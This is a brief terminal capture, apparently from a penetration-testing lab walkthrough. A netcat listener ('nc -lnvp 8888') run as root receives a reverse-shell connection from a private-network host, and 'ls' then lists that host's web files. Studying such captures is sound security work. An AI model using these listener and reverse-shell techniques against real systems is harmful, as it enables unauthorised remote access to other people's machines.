 root@thp3:~# nc -lnvp 8888
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.43.146.
Ncat: Connection from 192.168.43.146:54836.
ls
db
index.html